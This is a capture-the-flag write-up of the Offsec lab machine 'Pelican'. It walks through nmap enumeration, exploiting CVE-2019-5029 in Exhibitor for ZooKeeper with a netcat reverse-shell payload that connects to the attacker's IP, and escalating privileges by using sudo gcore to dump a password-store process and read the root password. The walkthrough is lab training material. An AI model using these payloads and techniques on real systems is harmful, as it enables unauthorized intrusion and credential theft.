Pelican - Offsec

 Pelican
Pelican
11th October 2020
Machine Author(s): [Offsec]
Description:
Let’s hope to see one at the zoo.
Difficulty:
Intermediate
Enumeration
First I check for available open ports.
nmap -p- --min-rate=10000 192.168.196.98
nmap -sC -sV -p21,23,80 192.168.196.98 -oA ./nmap/pelican

|Ports|Service
|22| ssh OpenSSH 7.9p1 Debian
|139| netbios-ssn Samba smbd 3.X - 4.X
|445| 563cafdc3028 Samba smbd 4.9.5-Debian
|631| ipp CUPS 2.2
|2181| zookeeper Zookeeper 3.4.6-1569965
|2222| ssh OpenSSH 7.9p1 Debian
|8080| HTTP Jetty 1.0
|8081| HTTP nginx 1.14.2

I have checked SMB share where 2 shares are listed but no access to them.
smbmap -H 192.168.196.98
Foothold

I checked checked port 8081 which redirected me to port 8080.
Here I found Exhibitor for ZooKeeper.
I looked for known exploits and found CVE-2019-5029


It’s explained that as Exhibitor have any kind of authenticator we can execute Code via java.env.
First, we have to turn on Editing next we can execute commands using $().
After that we Click Commit > All At Once > OK.
$(/bin/nc -e /bin/sh 192.168.45.177 4444 &)

It takes 30 sec for it to execute and we get a reverse shell.
Privilege Escalation
Let’s get a proper shell. We can run the commands in the following order.
1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |
We check what can Charles run as sudo and we find its gcore.
sudo -l

According to GTFObin using gcore we can dump process and read information.
I also looked for SUID binaries and found password-store.
find / -perm -u=s -type f 2>/dev/null

Let’s look for PID for password-store
ps -aux | grep password-store


We can now drop the process using gcore.
sudo /usr/bin/gcore 493

Inside the file, we can find the password of root.

Now we can login with the password and get the proof.txt.